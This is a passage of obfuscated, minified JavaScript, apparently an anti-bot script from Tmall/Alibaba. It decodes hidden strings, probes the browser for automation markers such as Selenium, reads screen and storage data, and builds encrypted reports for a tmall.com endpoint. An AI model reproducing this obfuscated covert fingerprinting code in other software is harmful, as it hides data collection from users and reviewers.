52:Zc=(ia=ta)?9152:100416;break;case 53:se=[],Zc=43136;break;case 54:le|=w=(te=w)<<0,w="\u0294\u029f\u027e\u0295",te="",f=0,Zc=8512;break;case 55:Zc=Pe<_e.length?50176:172032;break;case 56:Ie=x[zc],ue=Ie[Pa],Ie=void 0,ge=0,Zc=225600;break;case 57:ie=q.indexOf(vc),ve=ie>-1,Zc=135808;break;case 58:Ce=ke[be],ua="g",ua+="e",ua=Ce[qe=ua+="tEnv"],Zc=(Ce=null!=ua)?224832:131072;break}}).call(this);break;case 54:(function(){switch(rs){case 0:Zc=Da<ga.length?156032:73088;break;case 1:Me=void 0,Re=f,Zc=(Ye=Ae)[97]?113984:98560;break;case 2:z[Pe](Ce,be,ne),Zc=228224;break;case 3:ce=se,Zc=209025;break;case 4:Te=Wa,Wa=void 0,z=255&(we=(pe=Te)>>24),x=255&(we=pe>>16),de=255&(we=pe>>8),(Te=[]).push(z,x,de,we=255&pe),Wa=ra=Te=Wa=pe=Te,la=la.concat(Wa),Wa=Da[1],ra=void 0,Te=Wa,Wa=la,la=[],pe=void 0,z=1448279102,x=we=Te,Zc=92032;break;case 5:Be=Ve=ce,Be&=ce=(Ve=65536)-1,je[14]=Be,Zc=31424;break;case 6:Aa++,Zc=234944;break;case 7:qe=me,Zc=201856;break;case 8:Zc=(ea=he)?180352:80064;break;case 9:xa=0,Zc=131201;break;case 10:se=[],Zc=77440;break;case 11:se=te,Zc=169536;break;case 12:Ce="o",Ce+="rig",M=(I=I<I)*I,M+=y=(E=_>E)*E,I*=E,ke=be[Ce+="in"],Zc=(E=M>=(I*=2))?170752:172480;break;case 13:Me++,Zc=40512;break;case 14:te[0]=Xe[Jc](kr,ta),ta=Je+Ue,Ea=Xe.indexOf(ta,kr),Zc=(kr=-1!==Ea)?172097:6976;break;case 15:Aa=void 0,qa="\u0235\u025c\u0232\u025b\u022c\u0259\u0238",Ua="",Fa=0,er=0,Zc=149504;break;case 16:Ee=window[Vr],Zc=92480;break;case 17:ga="\u02cf\u02c8\u02c5\u02da\u02cc",Da="",ke=0,Zc=190144;break;case 18:he=0,Zc=194048;break;case 19:da=500^Xa.charCodeAt(ba),ya+=String.fromCharCode(da),Zc=55296;break;case 20:Zc=(se=P)?105536:83520;break;case 21:Zc=($e=de>0)?75648:217856;break;case 22:se=[],Zc=239104;break;case 23:Ne=x.charCodeAt($e),Se=Ne^Le,Le=Ne,de+=String.fromCharCode(Se),Zc=82880;break;case 24:ke=ne,ne=localStorage[_r](ke),Zc=(be=0===ne)?131712:47744;break;case 25:ma=Ua,Ua="\u0195\u0194\u0185",Ga="",Dr=0,Zc=76096;break;case 26:te=Je,Je=Xe.length,Zc=(Ue=le)?81536:208320;break;case 27:_e=Ee+Ce,be[qe](_e,ne),Zc=199744;break;case 28:q=se,Zc=189824;break;case 29:z=Ee.indexOf(or),Zc=(me=z>-1)?32128:24128;break;case 30:ma[169]=1,Zc=240128;break;case 31:be=z,Zc=82944;break;case 32:Zc=Er<Gr.length?196673:113472;break;case 33:be=z,Zc=65985;break;case 34:Zc=(Qe=ce)?155968:63552;break;case 35:Ta=or,or=(or="etaD").split("").reverse().join(""),Ge=or,or=(or="gnirtSot").split("").reverse().join(""),tc=or,or="v",or+="al",Wc=or+="ue",or="Po",or+="i",or+="nterE",va=or+="vent",or="hc",or+="t",or=(or+="ac").split("").reverse().join(""),Dc=or,or="t",Nc=or+="fstk",or="\u02f8\u02f5\u02f0\u02fc\u02e1\u02e9\u02eb\u02fc\u02ea\u02ea\u02b7\u02fa\u02f6\u02f4",Vr="",vc=0,Zc=109504;break;case 36:Pe=me,Zc=18048;break;case 37:Ye=void 0,Ze=Me,ha=(ea=oe)[tr],ea=ha[zc],ha=ea[tc],ea=ha[Sr](Ze),Ze=new RegExp(wr,ba),ha=ea[ac](Ze,Yr),ea=new RegExp(Ir),Ze=ea[La](ha),w=ea=Ye=!Ze,Zc=184448;break;case 38:Zc=(f=w<De)?117824:138176;break;case 39:Zc=fe<Ca.length?128:201152;break;case 40:je=Se[ue]+ge,Zc=(je=(Oe=je+Oe)in $e)?159872:33472;break;case 41:w=0,Zc=149632;break;case 42:Zc=(Le=x>0)?226368:19776;break;case 43:Zc=Mr<cr.length?28224:104384;break;case 44:(Me=[]).push(107,55,85,106,57,104,52,70,112,49,81,119,90,56,76,118),Re=Me,Me=new x[fr](Re),Re=crypto[mr],(Ye={}).name=rc,Ye.length=128,ea=Ye,(Ye=[]).push(Zr,Or),Ze=Ye,Ye=Re[Br](fa,Me,ea,!1,Ze),Me=ob[Nr],Re=Me[yr](ob,100,1),Me=Ye[Ga](Re),Re=Ae[_c](ze),Ye=j[yr](0,20,x,ob,Re),Me[Ga](Ye),Zc=206976;break;case 45:ce=me[Le](),Qe=ce+$e,ce=Ne,Qe=Z=Qe+Z,Ca=Y,ca=z,fe=Se,xe=window[Oe],q=xe[Ie],Zc=(xe=fe==Se)?23680:35200;break;case 46:Zc=(P=Ca<q)?98753:208897;break;case 47:Zc=x<pe.length?124160:21568;break;case 48:Re=!Ze[Lr],Zc=125632;break;case 49:Zc=(ea=Re)?56064:41536;break;case 50:R=I!=M,y=7943&I,M=O||E,q[106]=16^te,_=!I,E=R*R,xe=16,E+=O=y*y,O=(I=M*M)+(O=_*_),Zc=(y=(O*=E)>=(R=(y=(E=R*M)+(I=y*_))*y))?131264:4352;break;case 51:ze=Ja.charCodeAt(he),Me=ze^Ae,Ae=ze,f+=String.fromCharCode(Me),Zc=219584;break;case 52:pa=Qa.charCodeAt(sa)-385,oa+=String.fromCharCode(pa),Zc=84800;break;case 53:ne=function(e){var a=":e",r;a+="v",a=(a+="itan").split("").reverse().join(""),e[0]===a&&j(15,"")},Ce="pu",Ce+="shB",j(24,0,be,Ce+="ack",ne),ke=!0,Zc=126080;break;case 54:Ce=function(){j(15,"")},j(24,2,L,ne,Ce),y=(I=R==R)*I,Zc=(y=(y+=R=(E=I||_)*E)>=(_=2*(I*=E)))?62336:122880;break;case 55:ca=Be.charCodeAt(Ca)-950,Qe+=String.fromCharCode(ca),Zc=172992;break;case 56:We=Oc[ra],Zc=We?72128:146880;break;case 57:f=Me,Zc=(O=(I=(M=I instanceof Number)*M)>-30)?5632:221185;break;case 58:Zc=Pa?123392:77824;break}}).call(this);break;case 55:(function(){switch(rs){case 0:Zc=(Ea=ta)?43968:27840;break;case 1:Qe=!je[cr],Zc=16385;break;case 2:(w=window[Vr])[Uc](u,se),Zc=229697;break;case 3:Ue=0,Zc=82368;break;case 4:Zc=(Ue=te<Je)?50112:210048;break;case 5:Ja=void 0,Ae=_a,he=De,ze=(f=oe)[ar],Me=ze[gr],Zc=(ze=!Me)?176256:192769;break;case 6:ce|=P=!!fe<<5,fe=void 0,P=pe,u=(se=x)[16],Zc=u?132544:50368;break;case 7:Zc=Ae?64640:196992;break;case 8:je=962^Oe.charCodeAt(ge),ue+=String.fromCharCode(je),Zc=80640;break;case 9:je++,Zc=110977;break;case 10:ka="_",ka+="_",ka+="B",ka+="axi",ka+="aCooki",ka+="eManager__",He=window[ka],Zc=212992;break;case 11:Je=0,Zc=15040;break;case 12:se=location[da]+location[u],u=void 0,le=se,se=0,w=0,te=le.length,Zc=112640;break;case 13:Zc=Ua?118849:31232;break;case 14:Zc=(ya=Xa)?141120:202368;break;case 15:_=56|(R=R!==(M=(_=!E)*_)),ue=je=[1],Zc=(M=M>(_<<=26))?108480:30720;break;case 16:z++,Zc=69696;break;case 17:ie=ns.indexOf(_a),xe=-1!==ie,Zc=177920;break;case 18:de=z.charCodeAt(x),Le=de^ye,ye=de,me+=String.fromCharCode(Le),Zc=97280;break;case 19:Na=16===e,ba="\u015f\u015f",da="",aa=0,Zc=71296;break;case 20:x=me+ye,de=z.indexOf(x),Zc=135168;break;case 21:Ne=0!==Fs.length,Zc=127616;break;case 22:de=Ee+ye,x[qe](de,me),Zc=79488;break;case 23:Zc=(He=26===ka)?158080:19200;break;case 24:pr=la,la="g",la+="etIt",_r=la+="em",la=(la="/").split("").reverse().join(""),fc=la,la="s",Uc=la+="et",la="\u03eb\u03cb\u0398\u03f9\u0394\u03f1\u03a2\u03cb\u03bf\u03da\u03e7\u03a9\u03c6\u03a8\u03cd\u03f6\u03d6\u0385\u03e0\u0383\u03f6\u0384\u03e1",Ma="",Te=0,pe=0,Zc=32769;break;case 25:me=79,Zc=162624;break;case 26:Ea=1===oe[7],Zc=Ea?121536:37377;break;case 27:q=0,Zc=134144;break;case 28:wc=844,Zc=123520;break;case 29:Zc=(He=25===ka)?125376:106817;break;case 30:Zc=(xe=ie)?46016:170432;break;case 31:Zc=(Be=je)?80512:6016;break;case 32:ta=void 0,Zc=(f=(Ae=0|(f=u))<128)?231488:5312;break;case 33:z++,Zc=58752;break;case 34:Zc=(se=q)?93312:40128;break;case 35:We=1e-6,Zc=72128;break;case 36:ne=be[0],Zc=ne?4:220224;break;case 37:de=Ne,de=[],Ne=void 0,Se=0,Oe="hi",Oe+="d",Ie=Oe+="den",Oe="\u03a1\u03a3\u03ac\u03b4\u03a3\u03b1",ue="",ge=0,Zc=209600;break;case 38:Zc=(ie=xe)?233793:217281;break;case 39:Zc=(Da=pe)?78976:10;break;case 40:w="\u023a\u0231\u0233\u021f\u022b\u022a\u0231\u0233\u023f\u022a\u0237\u0231\u0230",oe="",ta=0,Zc=195904;break;case 41:fe=ce=P,ce=void 0,u=255&(se=(P=fe)>>8),(fe=[]).push(u,se=255&P),ce=x=fe=ce=P=fe,z=z.concat(ce),x=void 0,fe=(ce=ra)[115]^ce[122],ce=void 0,Zc=(P=(fe=(P=fe)>>>0)<16384)?105984:220480;break;case 42:we=q[68],Zc=35456;break;case 43:Zc=le?49984:154112;break;case 44:$e=0,Ne=La,Zc=189888;break;case 45:Ce=be[Ee]==be,Zc=115137;break;case 46:se=void 0,Zc=(u=(w=0|(u=ce))<128)?197248:41984;break;case 47:za=ps[er],Zc=za?89664:216064;break;case 48:Pa=sa.charCodeAt(De)-669,pa+=String.fromCharCode(Pa),Zc=51264;break;case 49:tr=328^Wr.charCodeAt(Sr),Tr+=String.fromCharCode(tr),Zc=81920;break;case 50:Ue=1,Zc=81536;break;case 51:j(24,0,ne[zc],z,h),Zc=98433;break;case 52:ne=void 0,Zc=(M=(O=(R=O===R)*R)>=(I=(E=2*(M=R*(I=O!=R)))-(y=I*I)))?208448:68096;break;case 53:Ar=Wa,Wa="\u02f8\u02fe\u030d\u02f8\u0302\u0306\u0300\u02f8",ra="",jr=0,Zc=57664;break;case 54:Zc=(_e=Pe)?57408:166784;break;case 55:u=se=u=te%4,se=z.length/2,w="ce",te=w+="il",w=Math[te](se),se=0,kr=Ee,ta="\u039c\u03d5\u039b\u03ad\u03e6\u03a0\u03ea\u03d8",f="",Ae=0,he=0,Zc=178048;break;case 56:ge=2*x,Ve=(Be=2*x)+2,Be=la[kr](ge,Ve),Zc=(ge=0===(Ve=(ge=(ce=(ge=4*Oe)+(Ve=x%4))+pe)%4))?236608:68672;break;case 57:Ce++,Zc=72576;break;case 58:ce=void 0,Qe=pe,Ca=Be,q=[],P=je,w=u=69,u=0,Zc=37376;break}}).call(this);break;case 56:(function(){switch(rs){case 0:P=w[Lr],Je=void 0,Ue=0,Zc=109760;break;case 1:Je="r",Je+="odne",Je=(Je+="v").split("").reverse().join(""),Sa=w[Je],Je="\u02c4\u02d8\u02ef\u02eb\u02df\u02e6\u02e5",Qa="",kr=0,Zc=53248;break;case 2:ue=0,Zc=169408;break;case 3:Zc=(we=0!=z)?173504:63360;break;case 4:u=void 0,f=er,Ae=P,he=(oe=P)[ar],ze=he[gr],Zc=(he=!ze)?97344:131584;break;case 5:pe=0,Zc=14080;break;case 6:ke=rr[ga],Pe=ke[ya],Zc=(ke=Pe===ba)?164033:122945;break;case 7:Zc=x<pe.length?768:163456;break;case 8:pe=Ma+we,Ma=void 0,we=pe,pe=location[He]===na,Zc=pe?135233:163264;break;case 9:ia=[],Zc=137664;break;case 10:Oa++,Zc=60736;break;case 11:Zc=166272;break;case 12:Zc=Le<Te.length?72896:75200;break;case 13:ne="h",ne+="t",ne+="tp",ne+="s://u",ne+="mdc.tma",ne+="ll.",ke=ne+="com/",Zc=209856;break;case 14:Zc=(me=ye=me)?121280:88960;break;case 15:ne=void 0,Zc=208448;break;case 16:De=629,Zc=200833;break;case 17:Zc=(q=ve)?23808:126528;break;case 18:xe=q,ca[62]=xe,xe=ca[62],q=void 0,P=255&(ve=(ie=xe)>>8),(xe=[]).push(P,ve=255&ie),Ne=xe=q=ie=xe,Zc=19648;break;case 19:me=1,ye=x,x=new RegExp(xa),de=x[La](ye),Zc=de?203264:229888;break;case 20:Zc=(na=He)?60992:131265;break;case 21:Ee=457,Zc=16641;break;case 22:le=Oc[Dr],te=le[da],w=te.indexOf,Zc=133952;break;case 23:Zc=(He=25===ka)?215680:85504;break;case 24:x++,Zc=207808;break;case 25:se=void 0,Zc=(u=(w=0|(u=fe))<128)?19520:57793;break;case 26:ua=524,Zc=204929;break;case 27:Zc=(Re=Me)?57601:22976;break;case 28:Ya++,Zc=(M=(R=(_=17)*_)>-173)?140928:136640;break;case 29:Le++,Zc=211648;break;case 30:oe=(Je=Xe%128)+128,Je=127&(Fe=(Ue=Xe-Je)/128),(Ue=[]).push(oe,Je),w=Ue,Zc=38080;break;case 31:u=0,Zc=47360;break;case 32:sa=!!~ia.indexOf(pa)<<10,oe|=sa,sa="n",sa+="c",sa+=".ndq",sa+="t",sa+=".m",sa=(sa+="cw").split("").reverse().join(""),pa="wa",pa+="n",pa+="gca",pa+="nmo",pa+="u.com",De=!!~(ia.indexOf(sa)||ia.indexOf(pa))<<27,oe|=De,Zc=20545;break;case 33:x=Oc,de=nc,$e=null,Zc=(Ne=null!==(Le=c))?227456:45569;break;case 34:ma=na.indexOf(La),He=ma>-1,Zc=14912;break;case 35:ke=(ne=ke)[0],Zc=ke?136192:68224;break;case 36:je=ge[4],Zc=je?130496:219840;break;case 37:ie=61,ve=Le,P=new RegExp(xa),se=P[La](ve),Zc=se?174976:126592;break;case 38:y=8805&O,va=Oa[1],Zc=(I=(_=(R=y*y)+(_=(E=7)*E))>=(I=2*(O=y*E)))?120704:41409;break;case 39:Zc=(_a=je>0)?203136:122176;break;case 40:Zr=526,Zc=201408;break;case 41:Zc=Ua<Aa.length?56768:6656;break;case 42:me++,Zc=222272;break;case 43:Ka=(Ka="swodahSynAhguorhTtooRedoNteg").split("").reverse().join(""),Ua=qa.indexOf(Ka),Zc=~Ua?126336:240128;break;case 44:ye=pe.charCodeAt(z)-942,Da+=String.fromCharCode(ye),Zc=108288;break;case 45:Zc=x<me.length?84224:8896;break;case 46:be++,Zc=15232;break;case 47:va=Ge.indexOf(vc),Oa=va>-1,Zc=209345;break;case 48:P+=Fe,Zc=143745;break;case 49:Be++,Zc=182400;break;case 50:Ja=1,Ae=1,Zc=153856;break;case 51:Qa=oe,oe="ec",oe+="ruo",oe=(oe+="ser").split("").reverse().join(""),ta=oe,Zc=Qa?92416:120896;break;case 52:j(24,0,Pe,qe,be),Ce=j(24,1,Pe,Ua,be=function(e){var a=e[0];e[0]=p(a,T),l(a)}),ke=Ce,Zc=221568;break;case 53:he++,Zc=178048;break;case 54:Zc=Ya<ga.length?238592:137536;break;case 55:x=de+119,de="&",x=(Le=x+(de+="i="))+Ma,Ma="=",Ma+="f",Ma=(Ma+="&").split("").reverse().join(""),Ma=(de=x+Ma)+pe,pe=(pe="=s&").split("").reverse().join(""),Ma=(x=Ma+pe)+we,pe="V\x04M",we="",x=0,Zc=32256;break;case 56:he=ob[157],ze=he.split(Sc),he=ze[0],ze=parseInt(he),oe=ze<142,Zc=131328;break;case 57:Zc=(Re=Ye)?147840:153856;break;case 58:we=0,Zc=106112;break}}).call(this);break;case 57:(function(){switch(rs){case 0:te|=oe=!!Ue<<5,Ue=void 0,oe=le,oa=(Sa=w)[16],Zc=oa?160960:126272;break;case 1:ne=Ee,Zc=75072;break;case 2:Zc=(ve=q)?230016:185216;break;case 3:Ue=0,Zc=3648;break;case 4:de=Se,Zc=69824;break;case 5:z=Ee.indexOf(vc),me=z>-1,Zc=32128;break;case 6:Ra=cr.charCodeAt(Mr)-919,za+=String.fromCharCode(Ra),Zc=34304;break;case 7:me=ye,Zc=60928;break;case 8:Zc=De<w.length?141056:224192;break;case 9:Zc=Me<he.length?96512:166656;break;case 10:ne=Ee,Zc=16448;break;case 11:Ae=390^Sa.charCodeAt(f),Ja+=String.fromCharCode(Ae),Zc=190208;break;case 12:ua=ye,Zc=210560;break;case 13:Ae++,Zc=138240;break;case 14:na=2===Ba[0],Zc=131265;break;case 15:x++,Zc=195968;break;case 16:Zc=(Ge=Ta)?35840:61569;break;case 17:Aa=Fa,(Fa={})[He]=na,er="_",er+="na",er=(er+="r").split("").reverse().join(""),Fa[xa]=er+str,er=Fa,Fa=ma[Tr](Aa,er),Aa=Fa[Ga](qa),(qa=Aa[Ga](Ua))[Dc](Ua),Zc=194240;break;case 18:ea[97]=1,Re=1,Zc=27456;break;case 19:x=u=[0],Zc=144064;break;case 20:ue=1,Zc=169408;break;case 21:Ra=ps[er],za=Ra[ir],Zc=216064;break;case 22:hc++,Zc=180289;break;case 23:Ia=void 0,wa=Ke,Ke=ja,ja=wa[tr],wa=ja[zc],ja=wa[tc],wa=ja[Sr](Ke),Ke=new RegExp(wr,ba),ja=wa[ac](Ke,Yr),Ke=new RegExp(Ir),wa=Ke[La](ja),Ze=Ke=Ia=!wa,Zc=41409;break;case 24:w=Je,le[dr]=w.substr(0,2e3),le[We]=te,le[Xr]=u,le[Pr]=Xe,u=le,le=Oc[Dr],Zc=le?118336:186496;break;case 25:Zc=Ye[Lr]?180608:108096;break;case 26:Zc=La<na.length?84480:29;break;case 27:w=P[156],u=w[36],Zc=161600;break;case 28:w=Oc[Dr],le=w[da],Zc=186496;break;case 29:Zc=(Ma=de)?207424:50560;break;case 30:ve=fs.indexOf(Ie),q=-1!==ve,Zc=23808;break;case 31:Ae=void 0,he=De,Zc=(ze=Pa)[97]?177024:238208;break;case 32:he=(oe=w%128)+128,oe=127&(Ae=(f=w-oe)/128),(f=[]).push(he,oe),se=f,Zc=35072;break;case 33:ea=!Ke[Lr],Zc=177216;break;case 34:Zc=x<z.length?147904:32064;break;case 35:te|=se=!!P<<12,P=void 0,se=le,Ue=w,Ja="\u02ce\u0291\u02ff\u0296\u02f1\u0299\u02ed\u0280\u02e1\u0293\u02f6",f="",Ae=0,he=0,Zc=58688;break;case 36:ke="\u016d\u0102\u0172",Ee="",z=0,me=0,Zc=222272;break;case 37:ke=qe,Zc=146944;break;case 38:Zc=we<Nr.length?448:81921;break;case 39:vc++,Zc=109504;break;case 40:Zc=(ve=q)?193920:111424;break;case 41:ce=x=ce=fe,z=z.concat(ce),x=void 0,fe=(ce=ra)[23],P=ce[166]^ce[73],ce=x=ce=[fe/P*100&255],z=z.concat(ce),x=void 0,fe=0,P=1&(ce=ra)[134],Zc=P?133248:75712;break;case 42:Ua++,Zc=171520;break;case 43:Re=void 0,Ye=Ae,Zc=(ea=he)[97]?86336:189120;break;case 44:(_e=[]).push(3,92,191,250,106,243,76,169,165,13,166,246,106,238,251,195,111,153,70,212,126,162,65,99,147,150,131,159,188,158,168,197),Pe=_e,_e=new rr[fr](Pe),Pe=crypto[mr],ne=[Zr],be="\u02a4\u02b7\u02a8\u02a8\u02a7\u02b4",Ce="",ua=0,Zc=223424;break;case 45:se=ve[$a],u=se[dr],se=void 0,Zc=(w=(u=(w=u)>>>0)<16384)?134592:22464;break;case 46:Zc=(P=q)?189248:87936;break;case 47:Dr++,Zc=200704;break;case 48:Zc=_a<ue.length?219520:84096;break;case 49:x[99]=2,la=x[99],Zc=141312;break;case 50:ke=void 0,ne=j,be="u",be+="nl",be+="o",Ce=be+="ad",be=_e,Zc=W?85632:106753;break;case 51:u="RPMAGQQ",oe="",ta=0,Zc=135489;break;case 52:Zc=Er<sr.length?8768:228608;break;case 53:se=(se="DEDDA_REROLPXEMOD_SLOOTRESWORB__").split("").reverse().join(""),Zc=(u=se in ce)?99072:99648;break;case 54:Ce=typeof ke[be][qe]==Kr,Zc=131072;break;case 55:la[71]=1,Zc=142976;break;case 56:q=xe[31],Zc=200961;break;case 57:Zc=z?49601:39744;break;case 58:Zc=(xe=ie)?159168:76800;break}}).call(this);break;case 58:(function(){switch(rs){case 0:Zc=Pa<Ea.length?107136:321;break;case 1:ke=be,Zc=209856;break;case 2:$e=Yr,Zc=103808;break;case 3:$a=Ge.charCodeAt(We),dr=$a^Oa,Oa=$a,va+=String.fromCharCode(dr),Zc=(y=(R=(y=E^E)*y)>(M=(y=15|(O=O>=_))<<29))?208512:115392;break;case 4:Zc=(He=31===ka)?133824:122304;break;case 5:q=Qe[ar],w=q[gr](u,Qa),Zc=(q=!w)?320:58560;break;case 6:Se++,Zc=57729;break;case 7:P=1===ob[76],Zc=P?172353:40961;break;case 8:Zc=(xe=ie)?134080:2624;break;case 9:Zc=or<Mr.length?222720:8e4;break;case 10:Ee[0]=z[Jc](Ne,Se),Se=me+ye,Oe=z.indexOf(Se,Ne),Zc=(Ne=-1!==Oe)?113216:13568;break;case 11:Zc=fe?175040:181568;break;case 12:Ve=1!==Be[7],Zc=Ve?127425:145088;break;case 13:os[150]=localStorage[_r](ke),Zc=4352;break;case 14:w=Oc[Dr],te=w[da],w=te.indexOf(lr),le=w>-1,Zc=158848;break;case 15:_a=Be[9],Zc=195200;break;case 16:Re=he[ze=f-2],Zc=217344;break;case 17:ce="\u01a6\u01c5\u01b7\u01d8\u0188\u01cc\u018a\u01a4\u01f4\u01b0\u01f6\u01d9\u0189\u01cd\u018b\u01a5\u01f5\u0191\u01f7\u01b4\u01c0\u01b2\u01de\u01f1\u01b0\u01d4\u01bb\u01d9\u01bc\u0192\u01c1\u0197\u01d0\u0193\u01e7\u018b\u01a4\u01f3\u01be\u01ee\u0182\u01e3\u019a\u01ff\u018d\u01a3\u01ec\u01af\u01f7\u01d8\u0195\u01f0\u0194\u01fd\u019c\u01cc\u01a0\u01c1\u01b8\u01dd\u01af\u0181\u01cc\u01a9\u01cd\u01a4\u01c5\u0195\u01f9\u0198\u01e1\u0184\u01f6\u01d8\u01e9\u01c6\u01a8\u01d8\u01bc\u01d5\u01a3\u01db\u01f5\u01b1\u01d8\u01ae\u01f6\u01b4\u01c6\u01a9\u01de\u01ad\u01c8\u01ba\u01ea\u0186\u01f3\u0194\u01fd\u0193\u01bd\u018c\u01a3\u01cd\u01bd\u01d9\u01b0\u01c6\u01be\u0190\u01d4\u01bd\u01cb\u0193\u01d1\u01a3\u01cc\u01bb\u01c8\u01ad\u01df\u018f\u01e3\u0196\u01f1\u0198\u01f6\u01d9\u0194\u01c7\u019f\u01d2\u019e\u01ac\u0182\u01c6\u0189\u01c4\u0180\u01ef\u018c\u01f9\u0194\u01f1\u019f\u01eb\u01c5\u01f3\u01dd\u01ed\u01c2\u0191\u01f9\u0196\u01f5\u019e\u01e9\u0188\u01fe\u019b\u01dd\u01b1\u01d0\u01a3\u01cb\u01e5\u0196\u01fe\u0191\u01f2\u0199\u01ee\u018f\u01f9\u019c\u01da\u01b6\u01d7\u01a4\u01cc\u01e3\u01a4\u01c1\u01b5\u01e3\u0186\u01f4\u0187\u01ee\u0181\u01ef\u019c\u01b3\u01d4\u01b1\u01c5\u0196\u01c0\u0187\u01d1\u01b8\u01dd\u01aa\u01cf\u01bd\u01eb\u018e\u01fc\u018f\u01e6\u0189\u01e7\u01c8\u01be\u01db\u01a9\u01da\u01b3\u01dc\u01b2\u01fb\u0195\u01f3\u019c\u01b3\u01f4\u0191\u01e5\u01b3\u01d6\u01a4\u01d7\u01be\u01d1\u01bf",q="",se=0,u=0,Zc=77953;break;case 18:u=127&ce,Zc=(ce>>>=7)?90561:180225;break;case 19:le=Ue,Zc=24640;break;case 20:be[Pe](Ce,ne,ke),Zc=199744;break;case 21:ge=_a=ce,Zc=91264;break;case 22:f=2,Zc=192897;break;case 23:oe=0==ob[128],Zc=oe?41:9;break;case 24:Zc=w<Ca.length?121024:14656;break;case 25:pe=void 0,x=255&(z=(we=Te=we)>>24),de=255&(z=we>>16),Le=255&(z=we>>8),(Te=[]).push(x,de,Le,z=255&we),Te=ra=Te=pe=we=Te,la=la.concat(Te),ra=void 0,Te=Wa,pe="\u0280\u02e3\u0291\u02f4\u0291\u02ff\u02b3\u02d6\u02b0\u02c4",we="",z=0,x=0,Zc=207808;break;case 26:ce=se,Zc=173056;break;case 27:Ja=1,Ae=1,Zc=153856;break;case 28:fe=!1,Zc=180416;break;case 29:ea=he[er],Ze=ea[sa],Zc=Ze?239360:32192;break;case 30:P=j(12,ve,!0),se=void 0,u=0,le=Xr,w=window[Dr],te=w[hc],Zc=(w=le==Nc)?155649:5376;break;case 31:Zc=(ca=Z===$e)?14:204993;break;case 32:ke=void 0,Zc=126080;break;case 33:xe=Se[er],q=xe[Ta],xe=void 0,ie=1,P=q,q=0,Zc=(se=ve=0)?193792:233728;break;case 34:Te="t",Te+="cejb",Te=(Te+="o").split("").reverse().join(""),z=Te,Zc=Ma?89216:52288;break;case 35:Zc=168192;break;case 36:u=0,Zc=48e3;break;case 37:Zc=(Ie=Oe)?24064:238656;break;case 38:ce=fe,Zc=210816;break;case 39:Ma=(pe=Ma+we)+Da,pe="\u0235\u0244\u0279",we="",Da=0,x=0,Zc=195968;break;case 40:qe[me](Nc),Zc=150976;break;case 41:Ue=void 0,Zc=(Fe=(oe=0|(Fe=te))<128)?209920:233537;break;case 42:da=screen[aa],aa="ou",aa+="t",aa+="erW",aa+="idth",Ba=window[aa],Zc=(aa=null===Ba)?44224:221185;break;case 43:z++,Zc=56576;break;case 44:_e=rr,(ke=gr)[82]=new RegExp(qe),ne=1===ke[7],Zc=ne?91200:18368;break;case 45:ve=de,de=void 0,ve=z=ve,P=0,se=0,Zc=187008;break;case 46:ma[111]=1,Zc=179712;break;case 47:me=de,Zc=88960;break;case 48:We=window[Vr],Zc=60352;break;case 49:na[Sr](La,ma[144]),Zc=145280;break;case 50:We++,Zc=80768;break;case 51:ze=he[zc],Zc=ze?107520:148032;break;case 52:Tr++,Zc=136e3;break;case 53:Pe++,Zc=90305;break;case 54:gr[_e]=0,Zc=233600;break;case 55:c(21),Zc=236416;break;case 56:rr[ke](),Zc=102912;break;case 57:Zc=Oe<de.length?238912:102593;break;case 58:Be=void 0,ce=je,je=Ve,Ve=ce[tr],ce=Ve[zc],Ve=ce[tc],ce=Ve[Sr](je),je=new RegExp(wr,ba),Ve=ce[ac](je,Yr),je=new RegExp(Ir),ce=je[La](Ve),Ie=je=Be=!ce,Zc=230656;break}}).call(this);break}}).call(this);break;case 1:(function(){switch(es){case 0:(function(){switch(rs){case 0:qe[1]=1,Zc=128e3;break;case 1:Zc=(Ye=Re)?123200:51456;break;case 2:ve=cb.indexOf(fe),q=-1!==ve,Zc=230912;break;case 3:Ye=602^ze.charCodeAt(Re),Me+=String.fromCharCode(Ye),Zc=221441;break;case 4:Zc=(ce=Qe)?205568:73921;break;case 5:$e++,Zc=24769;break;case 6:ye=be.charCodeAt(me),x=ye^z,z=ye,Ce+=String.fromCharCode(x),Zc=143680;break;case 7:w=fe[83]^fe[123],ce=w,Zc=233729;break;case 8:Zc=pe<la.length?53312:236736;break;case 9:q=ie,Zc=144896;break;case 10:Te=la,z=z.concat(Te),la=Da[1],Te=void 0,pe=la,la=z,z=[],x=void 0,Ie=628062015,ue=Oe=pe,Zc=134016;break;case 11:z=628^ne.charCodeAt(Ce),be+=String.fromCharCode(z),Zc=133376;break;case 12:ue=void 0,ge=Wa,Be=(je=ra)[16],Zc=Be?65793:12673;break;case 13:ta.push(f),Zc=u?7360:202688;break;case 14:rr=void 0,gr=_e,_e=location[He]===na,Zc=_e?226112:112576;break;case 15:P=ve=u,ve=void 0,le=255&(u=(se=P)>>8),(P=[]).push(le,u=255&se),Ne=P=ve=se=P,Se=1,Zc=218368;break;case 16:Zc=aa<ba.length?170368:152384;break;case 17:Er=131^sr.charCodeAt(Oa),Gr+=String.fromCharCode(Er),Zc=108416;break;case 18:sa|=128,Zc=125312;break;case 19:Os++,Zc=147905;break;case 20:Nr=nr,nr=(nr="gol_ecnamrofrep_te").split("").reverse().join(""),cc=nr,nr="e",we=nr+="t",nr="ng",nr+="i",nr+="S",nr=(nr+="te").split("").reverse().join(""),pc=nr,Zc=Na?131457:87168;break;case 21:te|=P=!!Ue<<9,P=void 0,se=0,Ue="n",Ue+="o",Ue+="i",Ue+="tpecxEon",Ue=(Ue+="ihr").split("").reverse().join(""),oe=Ue;try{for(var e=0;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:(function(){switch(c){case 0:Sa=null!=(Ue=void 0)[oe],e=Sa?2:1;break;case 1:se=1,e=1;break}}).call(this);break;case 1:(function(){switch(c){case 0:e=void 0;break}}).call(this);break}}}catch(e){se=0}te|=se=!!(P=se)<<10,P=void 0,se=le,Sa="_S",Sa+="elen",Sa+="iu",Sa+="m_IDE",De=Sa+="_Recoder",Zc=(Ue=w)[9]?10624:76928;break;case 22:te|=oe=!!Ue<<1,Ue=void 0,oe=le,Qa=(Sa=w)[16],Zc=Qa?25216:73024;break;case 23:fe=se,Zc=216320;break;case 24:ea=Re[ar],Ze=ea[gr],Zc=(ea=!Ze)?14592:214464;break;case 25:Zc=ue<Oe.length?17984:50688;break;case 26:Zc=230720;break;case 27:ge=ue,la=la.concat(ge),ue=void 0,Zc=(ge=ra)[16]?196609:122881;break;case 28:Ie=Bc,ge=ue=$e+Tc,je=Oe.indexOf(ge),Zc=(Be=-1===je)?140544:163328;break;case 29:pe=1&ra[35],z=void 